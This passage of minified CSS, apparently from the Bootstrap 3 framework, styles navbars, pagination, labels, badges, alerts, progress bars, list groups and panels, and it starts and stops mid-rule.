0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child 